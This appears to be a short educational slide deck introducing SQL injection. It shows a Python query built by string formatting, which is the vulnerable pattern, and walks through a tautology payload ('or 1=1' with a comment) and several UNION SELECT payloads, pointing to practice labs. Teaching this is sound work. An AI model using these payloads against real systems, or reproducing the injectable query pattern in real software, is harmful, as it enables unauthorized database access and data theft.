2.3 KiB
2.3 KiB
% Introduction to SQL Injection % Stefan Friese % 11 April, 2024
Topics
- How an SQL Injection is Created
- How to Exploit an SQL Injection
- SPOILER: How to Prevent an SQL Injection in the Next Presentation

How Does it Happen
An SQL injection occurs when two things come together.
Number 1
An SQL Query as a string embedded in other languages.
sql_query =
cursor.execute(
"SELECT * FROM users WHERE username = 'admin' \
AND password = 's3cur3P4ssw0rd'"
)
Number 2
User input is possible as a part of said SQL query. Input is delimited, e.g. by
' characters.
sql_query =
cursor.execute(
"SELECT * FROM users WHERE username = '%s' AND password = '%s'" \
% (username, password)
)
How to Exploit an SQLi Vulnerability
- Close the string through an ending quote
- Continue the query with your own SQL code
Crafting an SQL Query
' or '1'='1' -- -
- Close the existing string with:
' - Concatenate a second query:
or - Write a query that equals to True:
1=1 - End the SQL query through a comment:
-- -
What Does the Query Look Like
SELECT * FROM users WHERE username = '' or '1' = '1' -- - AND password '%s'
You can see thath the value of username has been closed by the ' character.
Numbers as strings is an SQLite specific thing
Other Queries
' UNION SELECT 'a',NULL,NULL,NULL -- -
' UNION SELECT * FROM users WHERE user_id = 1 -- -
' UNION SELECT * FROM users WHERE user_id != 1337 -- -
Even More Injection Queries
Try for Yourself
-
Use the provided example inside this presentation's repository. There is a readme which guides you through the setup.
-
Further, try Damn Vulnerable Web Application which you can setup by yourself or use Tryhackme's DVWA Room.
The End